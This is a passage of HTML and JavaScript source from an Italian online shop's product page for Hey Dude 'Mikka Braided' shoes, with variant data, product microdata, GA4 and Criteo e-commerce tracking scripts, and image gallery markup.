sized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568236,"product_id":16981,"color_id":7465,"size_id":222,"linea_id":3,"size":"47","size_conversion":"47","sku_code":"HD.40124-00000000025","barcode":"197002041701","qty":2,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}}]}
        window.qtys = {'1LB': 90,'3VE': 134,'4NL': 215,'2BS': 55};

        window.wishlist = [];

            </script>

    <!-- ID prodotto Criteo -->
    <script type="text/javascript">
        dataLayer = dataLayer || [];
        dataLayer.push({
            'PageType':'ProductPage',
            'ProductID':'16981'
        });
    </script>

    <span itemscope itemtype="http://schema.org/Product" class="microdata">
        <meta itemprop="image" content="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/1LB/HD.S26.40124-1LB-1.jpg">
        <meta itemprop="name" content="Heydude - Mikka braided">
        <meta itemprop="description" content="Un modello casual, dalla forma classica e dalla vestibilit&amp;agrave; ampia e comoda. &amp;egrave; questo il fulcro della nostra collezione Mikka Braided. Caratterizzato dalla nostra speciale calzata easy-on con elastico nascosto, che consente di calzare con facilit&amp;agrave; questa scarpa. Realizzato in tela di misto cotone robusta e traspirante sia all&#039;interno sia all&#039;esterno, con bordi invecchiati per un look deliziosamente vintage. Completa il tutto la nostra suola brevettata per una camminata pi&amp;ugrave; agevole per tutta la giornata.SpecificheTecnologia Flex &amp;amp; FoldTomaia in cotone organicoSoletta rimovibile in memory foam rivestita in sugheroMateriale della suola unisce l&#039;EVA e il 15% di gomma riciclata recuperata dai processi produttivi tradizionali delle scarpeSistema Easy-OnSuola ultraleggeraSKU 40124">
        <meta itemprop="sku" content="16981">
        <meta itemprop="mpn" content="HD.40124">
        <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Heydude">
        </span>
        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.heydude.it/it/shoponline/mikka-braided.HD.40124?color=1LB" />
            <meta itemprop="price" content="69.99">
            <meta itemprop="priceCurrency" content="EUR"/>
            <meta itemprop="availability" content="https://schema.org/InStock" />
        </span>
    </span>

    <script>
        var DL_product = {"ids":['16981-1LB']};
    </script>

    <!-- GA4 ECC -->
    <script> // Tracking e-commerce - Product Item
        function onProductViewItem(that) {
            var color = that.dataset.colorCode;
            var price = document.querySelector(".actual-selling-price").innerText.replace("€","").replace(",",".");
            var priceOrigin = typeof document.querySelector(".text-decoration-line-through") != "undefined" && document.querySelector(".text-decoration-line-through") ? document.querySelector(".text-decoration-line-through").innerText.replace("€","").replace("$","").replace("£","").replace(",",".") : 0;
            var label = document.querySelector(".actual-selling-price").classList.contains('discounted') ? 'Prezzo scontato' : 'Prezzo pieno';
            var priceFull = 69.99;

            dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push ({
                event: "view_item",
                ecommerce: {
                    item_list_name: 'Warm Weather',
                    item_list_id: '23',
                    option: 'utente non loggato',
                    currency: "EUR",
                    value: parseFloat(price),
                    items: [
                        {
                            item_id: '16981',
                            item_name: 'Mikka Braided M',
                            currency: "EUR",
                            item_brand: 'HEY DUDE',
                            item_category: 'Slip On',
                            item_category2: 'Uomo',
                            item_category3: 'Trending',
                            item_category4: 'Warm Weather',
                            item_category5: label ,
                            item_list_name: 'Warm Weather',
                            item_list_id: '23',
                            item_variant: color ,
                            price: priceFull ,
                            discount: priceOrigin > 0 ? parseFloat((priceOrigin - price).toFixed(2)) : 0

                        }
                    ]
                }
            });
        }
        function addToWishlist() {
            window.setTimeout( function (){
                var color = document.querySelector(".color-box.current-color").dataset.colorCode;
                var price = document.querySelector(".actual-selling-price").innerText.replace("€","").replace(",",".");
                var priceOrigin = typeof document.querySelector(".text-decoration-line-through") != "undefined" && document.querySelector(".text-decoration-line-through") ? document.querySelector(".text-decoration-line-through").innerText.replace("€","").replace("$","").replace("£","").replace(",",".") : 0;
                var label = document.querySelector(".actual-selling-price").classList.contains('discounted') ? 'Prezzo scontato' : 'Prezzo pieno';
                var priceFull = 69.99;

                dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push ({
                    event: "add_to_wishlist",
                    ecommerce: {
                        item_list_name: 'Warm Weather',
                        item_list_id: '23',
                        option: 'utente non loggato',
                        currency: "EUR",
                        value: parseFloat(price),
                        items: [
                            {
                                item_id: '16981',
                                item_name: 'Mikka Braided M',
                                currency: "EUR",
                                item_brand: 'HEY DUDE',
                                item_category: 'Slip On',
                                item_category2: 'Uomo',
                                item_category3: 'Trending',
                                item_category4: 'Warm Weather',
                                item_category5: label ,
                                item_list_name: 'Warm Weather',
                                item_list_id: '23',
                                item_variant: color ,
                                price: priceFull ,
                                discount: priceOrigin > 0 ? parseFloat((priceOrigin - price).toFixed(2)) : 0

                            }
                        ]
                    }
                });
            }, 200 );
        }
    </script>
    <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
        function onProductAddToCart() {
            var color = document.querySelector(".color-box.current-color").dataset.colorCode;
            var price = document.querySelector(".actual-selling-price").innerText.replace("€","").replace(",",".");
            var priceOrigin = typeof document.querySelector(".text-decoration-line-through") != "undefined" && document.querySelector(".text-decoration-line-through") ? document.querySelector(".text-decoration-line-through").innerText.replace("€","").replace("$","").replace("£","").replace(",",".") : 0;
            var label = document.querySelector(".actual-selling-price").classList.contains('discounted') ? 'Prezzo scontato' : 'Prezzo pieno';
            var priceFull = 69.99;

            var item_category = 'Slip On';
            var item_category2 = 'Uomo';
            var item_category3 = 'Trending';
            var item_category4 = 'Warm Weather';
            var item_category5 = label ;
            var item_list_name = 'Warm Weather';
            var item_list_id = '23';

            let value = {
                "categories": {
                    lv1: item_category,
                    lv2: item_category2,
                    lv3: item_category3,
                    lv4: item_category4,
                    lv5: item_category5,
                    lnm: item_list_name,
                    lid: item_list_id
                }
            };

            if(products = localStorage.getItem('products')) {
                var products = JSON.parse(products);
            } else {
                var products = {};
            }

            products["sku-" + 16981] =  value;
            localStorage.setItem('products', JSON.stringify(products));

            dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push ({
                event: "add_to_cart",
                ecommerce: {
                    item_list_name: 'Warm Weather',
                    item_list_id: '23',
                    option: 'utente non loggato',
                    currency: "EUR",
                    value: parseFloat(price),
                    items: [
                        {
                            item_id: '16981',
                            item_name: 'Mikka Braided M',
                            currency: "EUR",
                            item_brand: 'HEY DUDE',
                            item_category: 'Slip On',
                            item_category2: 'Uomo',
                            item_category3: 'Trending',
                            item_category4: 'Warm Weather',
                            item_category5: label ,
                            item_list_name: 'Warm Weather',
                            item_list_id: '23',
                            item_variant: color ,
                            price: priceFull ,
                            discount: priceOrigin > 0 ? parseFloat((priceOrigin - price).toFixed(2)) : 0

                        }
                    ]
                }
            });


            dataLayer = dataLayer || [];
            dataLayer.push({
                'PageType':'AddtoBasket',
                'ProductAddtoBasket': [ {
                    'id'     : '16981',
                    'price'   : '69.99',
                    'quantity': '1'
                }, ]
            });
        }
    </script>
    <!-- END GA4 ECC -->

    <div class="container-fluid">
        <div class="item-detail-container">

            <div class="detail-row">
                <div class="d-block d-sm-none">
                                                            <div class="vertical-images">
                        <a class=" current-img   current-color-mob "
               href="#">
                <img data-slider-index="1" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg" alt="">
            </a>
                    <a class="  current-color-mob "
               href="#">
                <img data-slider-index="2" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-2.jpg" alt="">
            </a>
                    <a class="  current-color-mob "
               href="#">
                <img data-slider-index="3" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-3.jpg" alt="">
            </a>
                    <a class="  current-color-mob "
               href="#">
                <img data-slider-index="4" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-4.jpg" alt="">
            </a>
                    <a class="  current-color-mob "
               href="#">
                <img data-slider-index="5" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-5.jpg" alt="">
            </a>
                    <a class="  current-color-mob "
               href="#">
                <img data-slider-index="6" data-color-group="1LB" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/1LB/HD.S26.40124-1LB-6.jpg" alt="">
            </a>
                                <a class=" "
               href="#">
                <img data-slider-index="1" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-1.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="2" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-2.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="3" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-3.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="4" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-4.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="5" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-5.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="6" data-color-group="3VE" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/3VE/HD.S26.40124-3VE-6.jpg" alt="">
            </a>
                                <a class=" "
               href="#">
                <img data-slider-index="1" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-1.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="2" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-2.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="3" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-3.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="4" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-4.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="5" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-5.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="6" data-color-group="4NL" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/4NL/HD.S26.40124-4NL-6.jpg" alt="">
            </a>
                                <a class=" "
               href="#">
                <img data-slider-index="1" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-1.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="2" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-2.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="3" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-3.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="4" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-4.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="5" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-5.jpg" alt="">
            </a>
                    <a class=" "
               href="#">
                <img data-slider-index="6" data-color-group="2BS" src="https://hub.artcrafts.it/_public/resized/220x200/HD/S26/2BS/HD.S26.40124-2BS-6.jpg" alt="">
            </a>
            </div>
                                        <div class="item-img-container slickLightboxContainer">
                        <div class="slick-container " id="slick-container-1LB">
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="0"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg"
                                alt="Mikka braided 1LB img 1"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-2.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="1"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-2.jpg"
                                alt="Mikka braided 1LB img 2"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-3.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="2"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-3.jpg"
                                alt="Mikka braided 1LB img 3"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-4.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="3"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-4.jpg"
                                alt="Mikka braided 1LB img 4"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-5.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="4"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-5.jpg"
                                alt="Mikka braided 1LB img 5"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-6.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="1LB"
                                data-index="5"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-6.jpg"
                                alt="Mikka braided 1LB img 6"
                            />
                        </a>
                    </div>
                            </div>
                                <div class="slick-container d-none" id="slick-container-3VE">
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-1.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="0"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-1.jpg"
                                alt="Mikka braided 3VE img 1"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-2.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="1"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-2.jpg"
                                alt="Mikka braided 3VE img 2"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-3.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="2"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-3.jpg"
                                alt="Mikka braided 3VE img 3"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-4.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="3"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-4.jpg"
                                alt="Mikka braided 3VE img 4"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-5.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="4"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-5.jpg"
                                alt="Mikka braided 3VE img 5"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-6.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="3VE"
                                data-index="5"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-6.jpg"
                                alt="Mikka braided 3VE img 6"
                            />
                        </a>
                    </div>
                            </div>
                                <div class="slick-container d-none" id="slick-container-4NL">
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-1.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="0"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-1.jpg"
                                alt="Mikka braided 4NL img 1"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-2.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="1"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-2.jpg"
                                alt="Mikka braided 4NL img 2"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-3.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="2"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-3.jpg"
                                alt="Mikka braided 4NL img 3"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-4.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="3"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-4.jpg"
                                alt="Mikka braided 4NL img 4"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-5.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="4"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-5.jpg"
                                alt="Mikka braided 4NL img 5"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-6.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="4NL"
                                data-index="5"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-6.jpg"
                                alt="Mikka braided 4NL img 6"
                            />
                        </a>
                    </div>
                            </div>
                                <div class="slick-container d-none" id="slick-container-2BS">
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-1.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="0"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-1.jpg"
                                alt="Mikka braided 2BS img 1"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-2.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="1"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-2.jpg"
                                alt="Mikka braided 2BS img 2"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-3.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="2"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-3.jpg"
                                alt="Mikka braided 2BS img 3"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-4.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="3"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-4.jpg"
                                alt="Mikka braided 2BS img 4"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-5.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="4"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-5.jpg"
                                alt="Mikka braided 2BS img 5"
                            />
                        </a>
                    </div>
                                    <div>
                        <a href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-6.jpg"
                           data-pswp-width="1200"
                           data-pswp-height="1200"
                           class="slickLightboxOpener">
                            <img
                                class="ps-anchor"
                                data-colorkey="2BS"
                                data-index="5"
                                src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-6.jpg"
                                alt="Mikka braided 2BS img 6"
                            />
                        </a>
                    </div>
                            </div>
            
    <div class="prod-discount d-none">
        -%
    </div>
</div>                </div>
                <div class="d-none d-sm-block">
                                                            <div
	class="container float-start">
		<div class="row productBreadcrumb align-items-center">
		<div class="col-10 p-0">
			<div class="page-header">
				<div class="navigator">
					<div>
													<a class="page-nav" href="/it/uomo">
								<span>Uomo</span>
							</a>
													<a class="page-nav" href="/it/uomo/trending">
								<span>Trending</span>
							</a>
													<a class="page-nav" href="/it/uomo/trending/warm-weather">
								<span>Warm weather</span>
							</a>
						
						<a class="page-nav" href="#">
							<span>Mikka braided</span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="col-2 text-end">
			<div class="prod-discount d-none">
				-%
			</div>
		</div>
	</div>
		<div class="desktop-images row">
									<div class="col-12">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="0" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-1.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-2.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="1" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-2.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-3.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="2" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-3.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-4.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="3" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-4.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-5.jpg" data-pswp-width="1200" data-pswp-height="1200">
